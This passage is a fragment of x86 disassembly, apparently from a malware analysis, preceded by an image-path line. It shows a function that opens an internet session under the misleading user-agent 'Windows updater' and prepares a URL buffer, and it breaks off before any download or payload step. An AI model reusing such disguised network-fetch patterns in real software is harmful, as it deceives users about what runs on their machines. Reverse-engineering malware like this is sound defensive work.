 push ebp
mov ebp, esp
mov eax, 85ACh
call __alloca_probe
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_4], eax
push esi
push edi
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Windows updater"
call ds:InternetOpenA
push 64h
mov edi, eax
lea eax, [ebp+szUrl]
push 0
push eax
call sub_2425D0
xorps xmm0, xmm0
mov [ebp+var_85AC], 6D0038h
add esp, 0Ch
mov [ebp+var_85A8], 0D80035h
movups [ebp+var_48], xmm0
mov [ebp+NumberOfBytesWritten], 0
xor esi, esi
movups [ebp+var_38], xmm0
mov [ebp+var_8], 0
movq [ebp+var_28], xmm0